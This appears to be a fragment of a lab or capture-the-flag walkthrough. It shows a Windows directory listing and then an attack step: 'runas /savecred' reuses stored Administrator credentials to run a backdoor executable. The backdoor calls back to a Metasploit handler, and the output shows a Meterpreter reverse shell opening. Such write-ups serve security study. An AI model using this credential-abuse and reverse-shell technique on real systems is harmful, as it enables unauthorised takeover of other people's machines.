 08/21/2018  11:35 PM    <DIR>          Favorites
08/21/2018  11:35 PM    <DIR>          Links
08/21/2018  11:35 PM    <DIR>          Music
08/21/2018  11:35 PM    <DIR>          Pictures
08/21/2018  11:35 PM    <DIR>          Saved Games
08/21/2018  11:35 PM    <DIR>          Searches
10/18/2018  09:03 PM    <DIR>          stopreset
10/18/2018  09:00 PM    <DIR>          Videos
               1 File(s)          7,168 bytes
              15 Dir(s)  16,352,165,888 bytes free
C:\Users\security>runas /savecred /noprofile /user:ACCESS\Administrator backdoor.exe
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.12.85:1338
[*] Sending stage (206403 bytes) to 10.10.10.98
[*] Meterpreter session 1 opened (10.10.12.85:1338 -> 10.10.10.98:49199) at 2018-10-19 01:44:25
+0530
meterpreter >